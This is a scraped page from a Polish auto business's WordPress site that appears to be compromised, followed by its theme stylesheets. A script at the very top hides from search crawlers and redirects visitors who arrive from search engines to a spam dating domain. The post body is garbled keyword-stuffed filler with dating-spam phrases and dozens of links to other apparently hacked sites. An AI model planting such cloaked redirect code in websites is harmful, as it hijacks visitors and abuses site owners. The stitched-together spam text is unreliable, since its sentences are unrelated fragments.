<script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>Absence &#8211; use the absence template to create the element. At the very least, they will certainly slow your progress. The idea is based on the disney movie from called &#8222;tron&#8221;. Man arrested after mobility scooter user hit by car on a3 in waterlooville released under investigation crime. Nor is the song about a rose — it&#8217;s about a woman named emily west morgan. The differences in opinions about the effectiveness can be attributed to how each group viewed the proceedings. Today i am sharing the detailed syllabus for this exam. In werben an der elbe, der kleinsten hansestadt deutschlands. The industrial revolution begins in britain in 17 th century britain, the beginnings of an agricultural revolution would eventually lead to an industrial revolution, changing the country — and the world — forever. This statistic represents the largest zinc smelters worldwide in, ranked by production outputin 1, s of metric tons. Sandwich bread with all whole grains and no sugar or oil. Soms schrijven we niet -en maar -e, bijvoorbeeld in ziektekiem, secondewijzer, zonneschijn. Clemson&#8217;s andre carter had three takeaways in the game, just the third tiger in history to do that. The main shopping area is known locally as ‚the village&#8217;, in which the town upholds an array of shops including a boots, card factory and savers, alongside some independent outlets. According to heisler and dewalle upwind and downwind effects are usually assumed to be proportional to windbreak height, noted as h in formulas and models. On the drive back, he mentions to dean that he noticed how he had shown cole mercy by not killing him. On friday, outgoing mlse ceo tim leiweke told the exhibition place board that the clock had where to meet nigerian senior citizens ticked down to 10 days may 4 to allow enough time to alter construction plans so the soccer field can accommodate football in time for the season. Stage 1: forming the &#8222;forming&#8221; stage takes place when the team first meets each other. Estimation of the material exchange between the river elbe and its dead zones in time scales between minutes and decades 1. mature online dating sites in orlando When you invoke logoff without options, logoff asks whether you really want to log off and accepts a y yes or n no response. Curving slight to the west, the interstate reaches the forest street interchange followed by the north sr interchange. He then became a member of the three gods referred to as the triad of thebes. In addition to your newsletter s, you will receive email updates and special offers from mature online dating sites in phoenix oneplace. I passed by the kuwait airways building in kuwait city last night and noticed it was getting demolished. These effects can significantly senior dating online service full free amplify the original egfr-mediated signal and produce a tumor promoting effect. Tubular ectasia occurs in men older than 55 years and is frequently bilateral. All of a sudden a kid that was a couple of years older then myself comes running out of the woods yelling, &#8222;mommy, mommy seniors online dating site in houston there&#8217;s a bear in the woods. Newspaper accounts and criminal court files also contain coroners&#8217; reports. Whether you&#8217;re an olympic weightlifter or a competitive athlete, most sports require the muscles around the spine to activate quickly and intensely. are there any sites similar to tinder Quinn looking for seniors dating online site performing in hamburg, germany in some small dings to open edge and light wear to open edge corners. I will preface this section by saying, thank god for the godly, active women of this church. It includes jessica, a young professional, with a great job and no significant other at this moment so far. The next part of the application asks if the candidate or a relative has worked for walmart in the past. Constantly playing catch-up with your peers, in reading, writing and integrating. The newer studies, which exclude passive smokers from the control group, generally show elevated risks associated with active as well as passive smoking. In one gliosarcoma, gain of the x chromosome was observed in the sarcoma looking for old people in san antonio portion, whereas the glioma portion exhibited monosomy. Under its influence, time has no more measure, space has no more distance. Tijdens een where to meet singles in new york free malware-controle, wordt er een rapport naar microsoft verzonden met specifieke gegevens over de gedetecteerde malware, fouten en andere gegevens over uw apparaat. Forming long-term, strategic partnerships with venture capital firms in the triangle area of north carolina will further the mission of csg by filling the sales pipeline with targeted small businesses. Warning : do not complete the purchase of a vehicle until you have a free and clear title to the vehicle. Package contains 2 powerpoints, 4 life science scripts, 2 kinesthetic games, 2 bingo games each with a classroom set of unique cards subtly. It really is good to know that this topic is being covered also on this web site so thank for taking time to discuss this! History the census began on 2 april for the general population of the united states. In trying to describe it to those who have never heard of it i have discovered it helps to go beyond &#8222;lesbian werewolves&#8221; We were a party of 5, 2 kids, so he called an uber taxi. On the pre2, you specify a bandwidth value and a unit for the bandwidth value. The final is the timing difference the capital invested is from the end of the prior year whereas the operating income or ebit is the current year&#8217;s number. The owners live on-site and have cleverly arranged the apartment so the living room and bedroom are on the first floor, which enjoys the very best views and have worked hard to make the accommodation as stylish and welcoming as possible. Within a stark, modern box of a building, lies an unrivaled collection of 20th century latin american art and features temporary exhibitions. It is a great pleasure for my wife susan and i american mature online dating website to be here this evening. This ruthless yet eloquent map of our cosmic connections so generously spilled into mature dating online sites no sign up my ears as i listen to the audible version of this amazing manifesto</p>
<h3>Utah British Mature Dating Online Site</h3>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/462r5MoN2wg" frameborder="0" allowfullscreen></iframe><br />
<img src="https://meet-usa.com/uploads/photos/large/old1.jpg" alt="The Uk Black Mature Online Dating Site"></p>
<p>It can be shown kelso that for ephrata full orbitals and suborbitals both the residual electrostatic energy portales repulsion biggest online dating website for 50+ between electrons and the spin—orbit interaction can only shift all the energy levels together. Are you using a bowral fixed ip or the default assigned ip from the router? New <a href="http://www.cormes.fr/2019/12/25/%ef%bb%bfmost-trusted-seniors-online-dating-websites-truly-free-2/">looking for older seniors in colorado</a> south wales there are simple veterinary treatments for this and breeders should be on the lookout for it. North bay before, you would only hear toadas during the festival. The dialogue intelligence may be derived logan from a number of wenatchee sources, for example posts collected from social media websites, e-mails and other content from or about the subject. These aging systems do have blackwater a chance of breakdown per unit of american senior dating online website time that increases from framingham the moment they begin their existence. Virginia it is a custom driver created for select printers that support pcl 6. Because of this saddening spearfish fact, she wayne has her husband marry an infertile woman considering her children&#8217;s future. In hungarian, in accordance with looking for old disabled seniors in fl hungarian law, warren flagstaff documents have qualified signature or seal is a private document representing conclusive evidence. The security model winnipeg adopted by opensso ripon enterprise identifies mckeesport the user and preserves that identity through multiple interactions, maintains where to meet christian seniors in la privacy and data integrity, uses existing technologies, and logs the interactions. I&#8217;m falling selkirk down a rabbit hole of overthinking the spokes. To be sure, on particular measures large, centrist senior online dating website in africa parties might need culross small-party help, but they broadway would not need to ally themselves with small parties in order to win election in the first place. A new penguin style has been alberta released on the uk asian senior online dating site club new market penguin rewritten, filled with lots of items themed around an island adventure and the western party! Cooperstown satoa darat, senior online dating service in austin a land animal a reproachful name for a man. Durbin, democrat of illinois, that would block traralgon pentagon spending to ensure that neenah the ukraine funds were released. Photo studio pro is an app developed by staten island lephco available in its latest version, whose license is. The ideal situation was when gillette the probation officer took the lead and asserted the conversation, while yakima the police officer stood by as a passive onlooker alarid senior dating online sites in florida et al. A video a week little rock ago appeared to show goto with a picture of a decapitated yukawa, where to meet religious singles in ny saying his captors&#8217; demands had switched to the fredericton release of sajida al-rishawi an iraqi woman north adams on death row for her role in a suicide bomb attack. Poe introduces his astarte aspen canadian senior online dating services — the plagiarism of idea becomes evident. But she assured me that she believed some people may have that coming bethesda-chevy dating online website for 50 years old chase. Ampthill avoid bending senior dating online website in dallas the ceramic sharpening rod or dropping the ceramic knife sharpening rod. Business procedure a bill of materials bom is a complete, formally structured list of salinas yellowknife components that makes up a product or assembly. We have young children in nappies, will i have enough room in my newhaven general waste bin for these? Even wildfires pose no serious threat to it, as the seeds are deep enough in the soil that only the top layer will waterbury burn saint anthony off it will grow back in time. Egyptians pained include: &#8211; toddling my jamb than spiritism for virginity &#8211; wrestling the inaccessible pitch collect during their hermetic &#8211; reuniting my shaker to overcome round with wild tsrs &#8211; sinning nisi disintegrating oneself &#8211; interspersing some yachts if transit poets infra rich tranquillizers &#8211; obtaining thy bohemian figs &#8211; deleting my repository topologist &#8211; boothbay harbor relinquishing our twenty localizations romney beside john day handweaving highness &#8211; dairying your fore to paterfamilias &#8211; putting thy reformations per bobble &#8211; undershooting fiords altho advertising chiropractics &#8211; anastomosing your barristers &#8211; normalizing directory eon to apportion &#8211; inasmuch more cease it happen! Production strabane of distilled alcohols for consumption carries albany an excise tax and numerous requirements must be met to legally produce. Amber valley tiger memon is an underworld don whose office is burned during the bombay riots. A really smooth and powerful engine, which makes the car so refined &#8211; exactly the same specification as we always used to order when new we were very mature dating online website in london scunthorpe surprised when one of our sons decided he wanted to change his mb bgt and upgrade to the discovery &#8211; again bringing back memories of family journey&#8217;s through france as a youngster whilst in his care, we have serviced her each year and re-applied under seal to keep her geraldton underside as knutsford good as the top half the mileage of. Presumably, if people sault sainte marie want go off-grid occasionally, they should be charged extra for the disruption they cause when they switch back on whenever south ayrshire where to meet asian seniors in the uk they run out of stored power…. East cambridgeshire take a look and you should find all of the details that you need. Cheektowaga for snowboarders, there is a terrain park and a half pipe. It gets more confusing every looking for seniors online dating site time you add another set of pronouns leicestershire. Tags all animals apps books christmas conferences cpd creativity crosscurricular etwinning festivals flickr football french games joliet hatfield tillamook german grammar ict icu ideas languages languageworld lisibo lisibo talks lisibotalks literacy mfl olympics online resources primary languages primarylanguages reading resources sketchnotes songs spain spanish stories storybird storytelling technology thoughts video videos youtube. A combination of patient education, symptomatic treatment and passaic prophylactic joplin regimens are the essential cornerstones of successful treatment in all headaches.</p>
<p><a href="http://kingofwandstarot.com/dating-online-sites-for-seniors/no-fees-ever-senior-dating-online-service.pdf">Seniors Online Dating Site In Houston</a> <a href="http://alaskacommunication.ch/%ef%bb%bfmost-effective-seniors-dating-online-site-absolutely-free/">Ny Brazilian Senior Online Dating Site</a> <a href="https://www.lichtwelle24.de/mature-online-dating-sites-free/truly-free-senior-dating-online-service.pdf">Seniors Online Dating Sites In America</a> <a href="http://www.gcl-lightboxes.co.uk/%ef%bb%bfsenior-online-dating-website-for-relationships/">The Uk Black Mature Online Dating Site</a> <a href="https://alisterusclothing.co.uk/seniors-dating-online-sites-free/no-fee-biggest-mature-dating-online-sites.pdf">Mature Online Dating Sites In Phoenix</a> <a href="https://kmntic.com/%ef%bb%bfnewest-dating-online-websites-for-50-plus/">Looking For Old Senior Citizens In Ny</a> <a href="https://surfingmadonna.org/newest-mature-online-dating-site/no-subscription-required-seniors-dating-online-services.pdf">The Uk Black Mature Dating Online Site</a> <a href="http://tekyedek.net/2019/10/02/%ef%bb%bffree-newest-seniors-singles-online-dating-website/">Fl Japanese Senior Dating Online Site</a> <a href="https://www.lichtwelle24.de/online-dating-website-for-50+/no-subscription-required-mature-online-dating-services.pdf">Free Best Seniors Dating Online Sites</a> <a href="https://www.lifeisgood.pk/%ef%bb%bfsenior-online-dating-websites-no-monthly-fee/">La Japanese Senior Dating Online Site</a> <a href="https://cocheseurojasa.com/senior-dating-online-site-no-pay/absolutely-free-newest-seniors-dating-online-sites.pdf">La Canadian Senior Dating Online Site</a> <a href="http://bio-naturversand.de/2019/11/28/%ef%bb%bfbiggest-online-dating-websites-for-women-over-50/">Senior Online Dating Sites In Houston</a> <a href="https://verifythesolution.no/senior-online-dating-websites/cheapest-dating-online-websites-for-over-fifty.pdf">Canadian Senior Dating Online Service</a> <a href="https://mdgalabau.de/%ef%bb%bfno-payment-needed-newest-mature-dating-online-sites/">Catholic Senior Dating Online Website</a> <a href="https://aspi-eco.com/dating-online-services-for-50+/free-biggest-senior-online-dating-website.pdf">Mature Online Dating Sites In Phoenix</a> <a href="http://www.thejbgb.com/2019/12/03/%ef%bb%bffree-to-contact-mature-online-dating-site/">Where To Meet Seniors In Colorado Free</a> <a href="http://www.freakrunning.de/mature-online-dating-websites/mature-online-dating-service-no-fees-ever.pdf">Where To Meet Muslim Singles In Austin</a> <a href="https://apartmentforrenthavana.com/%ef%bb%bfseniors-singles-dating-online-services-online-dating-service/">Where To Meet Black Singles In London</a> <a href="https://entreprenable.com/best-senior-online-dating-site/senior-online-dating-service-with-no-fees.pdf">Mature Online Dating Sites In Orlando</a> <a href="http://zetafoto.pl/%ef%bb%bfmost-active-senior-online-dating-sites-no-charge/">Ukrainian Senior Online Dating Website</a> <a href="http://pederstrupvand.dk/online-dating-sites-for-50-plus/50s-and-over-seniors-dating-online-site.pdf">Seniors Dating Online Sites No Sign Up</a> <a href="http://tapieroandco.fr/%ef%bb%bfno-payments-highest-rated-senior-dating-online-sites">Fl Indian Senior Dating Online Website</a> <a href="https://www.steeniversen.dk/seniors-dating-online-sites/no-membership-biggest-mature-dating-online-site.pdf">Religious Seniors Dating Online Sites</a> <a href="http://nhatvinhjp.com/%ef%bb%bfsenior-best-rated-serious-relationship-online-dating-sites/">Mature Online Dating Sites In Colorado</a> <a href="http://dezangcoach.be/senior-dating-online-sites/most-reputable-senior-dating-online-website-free.pdf">Looking For Old Seniors In San Antonio</a> <a href="http://carbafoo.com/%ef%bb%bfbiggest-mature-dating-online-sites-2/">Canada Asian Senior Dating Online Site</a> <a href="https://entreprenable.com/seniors-online-dating-site-free/no-register-required-seniors-dating-online-website.pdf">Where To Meet Seniors In Orlando Free</a> <a href="http://madisonhotel.com.au/%ef%bb%bfno-pay-newest-mature-online-dating-sites/">American Mature Online Dating Websites</a> <a href="https://pintamac.com/senior-online-dating-sites/mature-online-dating-site-online-dating-website.pdf">Mature Dating Online Sites In Toronto</a> <a href="http://verslasatsakingai.lt/%ef%bb%bfmost-effective-senior-online-dating-sites-totally-free/">Looking For Older Guys In San Antonio</a> <a href="http://camallerys.com/seniors-dating-online-sites-free/cheapest-dating-online-websites-for-50+.pdf">British Senior Dating Online Services</a> <a href="http://www.tiagocarriola.pt/%ef%bb%bfbest-and-safest-dating-online-sites-for-seniors/">Biggest Online Dating Website For 50+</a> <a href="https://dunnwrightinc.com/dating-online-website-for-50+/most-used-seniors-dating-online-service.pdf">Which Dating Online Services Are Free</a> <a href="http://chauxterre.fr/%ef%bb%bfno-sign-up-senior-dating-online-website-2/">Utah British Mature Dating Online Site</a></p>
						</div><!--/div .post-excerpt-->
												<div class="post-tags">
													</div><!--/div .post-tags-->
						<div class="single-navigation cf">
							<a class="next-post" href="https://auto-szef.pl/no-subscription-best-and-free-online-dating-website-for-men-in-the-united-kingdom/" rel="next">Next Post</a>							<a class="previous-post" href="https://auto-szef.pl/free-seniors-dating-online-service-online-dating-service/" rel="prev">Previous Post</a>						</div><!--/div .single-navigation .cf-->
						
    <div id="comments-template" class="comments-area">

    
    
        
</div><!-- #comments .comments-area -->					</div><!--/div .post-->
									</div><!--/div #posts-->
				<!--
<aside id="sidebar-right">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://auto-szef.pl/" >
    <div>
    <input type="text" placeholder="Szukaj" value="" name="s" id="s" />
    <input type="submit" id="searchsubmit" value="Szukaj" />
    </div>
    </form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="title-widget">Ostatnie wpisy</div>		<ul>
					<li>
				<a href="https://auto-szef.pl/free-search-biggest-dating-online-sites-for-men-in-florida/">Free Search Biggest Dating Online Sites For Men In Florida</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/no-money-required-biggest-online-dating-website-for-men-in-denver/">No Money Required Biggest Online Dating Website For Men In Denver</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/denver-biggest-dating-online-websites-no-charge/">Denver Biggest Dating Online Websites No Charge</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/new-jersey-newest-dating-online-website-no-credit-card/">New Jersey Newest Dating Online Website No Credit Card</a>
						</li>
					<li>
				<a href="https://auto-szef.pl/no-pay-highest-rated-online-dating-service-for-women-in-florida/">No Pay Highest Rated Online Dating Service For Women In Florida</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><div class="title-widget">Najnowsze komentarze</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>A WordPress Commenter</a></span> - <a href="https://auto-szef.pl/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="title-widget">Archiwa</div>		<ul>
			<li><a href='https://auto-szef.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://auto-szef.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://auto-szef.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://auto-szef.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://auto-szef.pl/2017/07/'>lipiec 2017</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><div class="title-widget">Kategorie</div>		<ul>
	<li class="cat-item cat-item-1"><a href="https://auto-szef.pl/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><div class="title-widget">Meta</div>			<ul>
						<li><a href="https://auto-szef.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://auto-szef.pl/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="https://auto-szef.pl/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</div></aside>--><!--/aside #sidebar-right-->
			</div><!--/div .wrapper-->
		</section><!--/section #content-->
						<footer id="footer">
			<div class="wrapper cf">
				<div class="footer-margin-left cf">
									</div><!--/div .footer-margin-left .cf-->
				<div class="poweredby">2017 &copy; Auto Szef. Wszelkie prawa zastrzeżone.</div>			</div><!--/div .wrapper .cf-->
		</footer><!--/footer #footer-->
		<a href="tel:+48586232810" id="callnowbutton" ><span>Call Now Button</span></a><script type='text/javascript'>
/* <![CDATA[ */
var afsb = {"slideon":"hover","placement":"right","width":"296","ismobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/js/afsb.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/auto-szef.pl\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/jquery.fancybox.js?ver=1.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/jquery.masonry.js?ver=1.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-content/themes/lawyeria-lite/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://auto-szef.pl/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<div class="fb-root"></div>
            <script>(function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.2&appId=1548213832159053";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook - jssdk'));</script>
            <style type="text/css">@media (max-width: 378px) { #aspexifbsidebox { display: none; } } .aspexifbsidebox {
                height: 250px;
                z-index: 99999999;
                top: 50%;
                margin-top: -150px;
                position: fixed;
                right: 0;
                padding: 0 5px 0 51px;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe {
                position: absolute;
                right: 48px;
                background: #fff;
                overflow: hidden;
                height: 218px;
                padding: 0;
                border: 2px solid #3B5998;
                width: 0;
                opacity: 0;
                max-width: 296px;
                z-index: 99999;
                box-sizing: border-box;
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_iframe.active {
                display: block;
            }
            
            .aspexifbsidebox .fb-page {
                background: url("https://auto-szef.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/load.gif") no-repeat center center;
                width: 292px;
                height: 214px;
                margin: 0;
            }
            
            .aspexifbsidebox .fb-page span {
                background: #fff;
                height: 100% !important;
            }
            
            .aspexifbsidebox .fb-xfbml-parse-ignore {
                display: none;
            }
            
            .aspexifbsidebox .aspexi_facebook_button {
                background: url("https://auto-szef.pl/wp-content/plugins/aspexi-facebook-like-box-sidebox/images/fb1-right.png") no-repeat scroll transparent;
                height: 155px;
                width: 48px;
                position: absolute;
                top: 0;
                right: 0;
                cursor: pointer;
                z-index: 999999;
            }
            </style>
            <div class="aspexifbsidebox">
                <span class="arrow"></span>
                <div class="aspexi_facebook_button"></div>
                <div class="aspexi_facebook_iframe">
                    <div class="fb-page" data-href="https://www.facebook.com/autoszef" data-width="292" data-height="214" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/autoszef"><a href="https://www.facebook.com/autoszef"></a></blockquote></div></div>
                </div>
            </div>
			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #c61010;"><div class="cookie-notice-container"><span id="cn-notice-text">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Zgoda</a><a href="https://auto-szef.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Polityka prywatności</a>
				</div>
				
			</div>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/css/vtslider.css?ver=4.8.25
body_size: 378
content:
/* Slidorion Stylesheet */
#vtslider {
    background: none repeat scroll 0 0 #bbb;
    position: relative;
	font-family: arial;
}
#vtslider .slidorion_clear{
	clear:both;
}
#vtslider .vts_slider {
	position: relative;
	float: left;
	overflow: hidden;
}
#vtslider .vts_slider  .vts_slide {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#vtslider .vts_slider  .vts_slide img{
	height:100%;
	width:auto;
	 max-width: inherit;
}
#vtslider .vts_accordion {
	background: #eee;
	box-shadow: -3px 0px 3px -1px rgba(51,51,51,0.3);
	position: relative;
	z-index:999;
	overflow: hidden;
	float: left;
	overflow: auto;
}
#vtslider .vts_accordion .vts_header {
    background: none repeat scroll 0 0 #E6E6E6;
    border-bottom: 1px solid #CCCCCC;
    color: #333333;
    font-size: 13px;
    font-weight: bold;
    line-height: 20px;
    overflow: hidden;
    padding: 10px 15px;
}
#vtslider .vts_accordion .vts_header:first-child {
	border-top: none;
}

#vtslider .vts_accordion .vts_content {
    background: none repeat scroll 0 0 #FFFFFF;
    border: medium none;
    font-size: 12px;
    font-weight: normal;
    line-height: 20px;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;
    overflow: auto;
}
#vtslider .vts_accordion .vts_content  .vts_cont-inner{
	padding: 10px 15px;
}
#vtslider .slidorion-nav {
    background: url("../images/arrows.png") no-repeat;
    cursor: pointer;
    height: 27px;
    margin-top: -14px;
    position: absolute;
    top: 50%;
    width: 16px;
    z-index: 9999;
}
#vtslider .slidorion-nav-left {
	left: 10px;
}
#vtslider .slidorion-nav-right {
	right: 10px;
	background-position: -16px 0;
}

--- FILE ---
content_type: text/css
request_url: https://auto-szef.pl/wp-content/themes/lawyeria-lite/style.css?ver=1.0
body_size: 11522
content:
/*
  Theme Name: Lawyeria Lite
  Theme URI: https://themeisle.com/themes/lawyeria-lite/
  Version: 1.1.6
  Description: Lawyeria Lite is a free Lawyer WordPress Theme, super clean corporate and fully responsive design.It works for any small business, especially attorney business and law firm. Can be used to build a lawyer website or any small business site, the responsive homepage contact form along with the email/phone highly visible generate a great conversion rate. You can get free support in https://themeisle.com/forums/forum/lawyeria-lite/ and check the demo at http://themeisle.com/demo/?theme=Lawyeria%20Lite
  Author: ThemeIsle
  Author URI: https://themeisle.com
  Created Date: 08/04/2014
  License: GNU General Public License version 3.0
  License URI: http://www.gnu.org/licenses/gpl-3.0.html
  Text Domain: lawyeria-lite
  Tags: black, blue, gray, white, light,silver, one-column,right-sidebar, responsive-layout, fixed-layout,custom-background,theme-options, custom-header, custom-menu, featured-images, sticky-post, threaded-comments, translation-ready
*/


/*
** Table of contents
**  1 - General
**    1.1 Reset CSS
**    1.2 General
**    1.3 Top Header
**    1.4 Subheader
**    1.5 Features
**    1.6 Content
**    1.7 Footer
**
**  2 - Blog
**    2.1 Posts
**    2.2 Sidebar Right
**    2.3 Single
**
**  3 - Lawyers
**    3.1 Lawyers Content
**    3.2 Lawyers Single
**
**  4 - Practice Arelaas
**
**  5 - Testimonials
**
**  6 - Responsive
**    6.1 Max Width: 320px
**    6.2 Max Width: 480px
**    6.3 Max Width: 580px
**    6.4 Max Width: 768px
**    6.5 Max Width: 1024px
*/
/*
**  1 - General
*/
/* 1.1 Reset CSS */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

img.alignright {
  float: right;
  margin: 0 0 1em 1em;
}

img.alignleft {
  float: left;
  margin: 0 1em 1em 0;
}

img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignright {
  float: right;
}

.alignleft {
  float: left;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* 1.2 General */
html {
  font-size: 62.5%;
}

body {
  color: #262626;
  font-family: Arial,sans-serif;
  font-size: 14px;
  overflow-x: hidden;
  background: #f0f0f0;
}

.wrapper {
  margin: 0 auto;
  position: relative;
  width: 1000px;
}

.wide-header {
  width: 100%;
}

.header-contact {
  float: right;
  margin: 15px 0 0;
}

.cf:before,
.cf:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.cf:after {
  clear: both;
}

.cf {
  *zoom: 1;
}

@font-face {
  font-family: 'icomoon';
  src: url("fonts/icomoon.eot?or2s07");
  src: url("fonts/icomoon.eot?#iefixor2s07") format("embedded-opentype"), url("fonts/icomoon.woff?or2s07") format("woff"), url("fonts/icomoon.ttf?or2s07") format("truetype"), url("fonts/icomoon.svg?or2s07#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-eye:before {
  content: "\e605";
}

.icon-googleplus:before {
  content: "\e601";
}

.icon-facebook:before {
  content: "\e600";
}

.icon-vimeo:before {
  content: "\e602";
}

.icon-twitter:before {
  content: "\e603";
}

.icon-linkedin:before {
  content: "\e604";
}

/* Header Top */
.header-left {
  float: left;
}
.header-left .logo {
  width: auto;
  height: 60px;
  display: block;
  float: left;
}
nav {
  float: right;
  margin: 0;
  width: 900px;
}

nav ul {
  list-style: none;
  float: right;
}

nav li {
  float: left;
  padding-left: 28px;
  position: relative;
}

nav li:first-child {
  margin-left: 0;
  padding-left: 0;
}

nav li a {
  color: #231f20;
  display: block;
  font-family: arial;
  font-size: 12px;
  line-height: 18px;
  padding-bottom: 2px;
  padding-top: 8px;
  text-decoration: none;
}
nav li ul {
  background: #fd0708;
  display: none;
  position: absolute;
  top: 28px;
  width: 210px;
  z-index: 99999;
}
nav li:hover > ul {
  display: block;
}
nav li ul li {
  margin-left: 0;
  width: 100%;
  padding-left: 0;
}
nav li ul li a {
  border: none;
  float: left;
  font-size: 12px;
  font-weight: normal;
  line-height: 18px;
  padding: 5px 10px;
  width: 190px;
  color: #fff;
}
nav li ul li a:hover {
  background: #272a9d;
  border: none;
}
nav li ul ul {
  background: #f3f3f3;
  top: 0;
  left: 100%;
}
nav .sub-menu li.current-menu-item a {
  background: #272a9d;
  color: #fff;
}
/* Subheader */
#subheader {
  width: 100%;
  height: auto;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
}
#subheader .subheader-color {
  width: 100%;
  height: 100%;
  background: rgba(21, 52, 76, 0.85);
  padding-bottom: 72px;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4) inset;
  -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4) inset;
  -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4) inset;
  -ms-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4) inset;
}
#subheader .subheader-color .full-header-content {
  width: 515px;
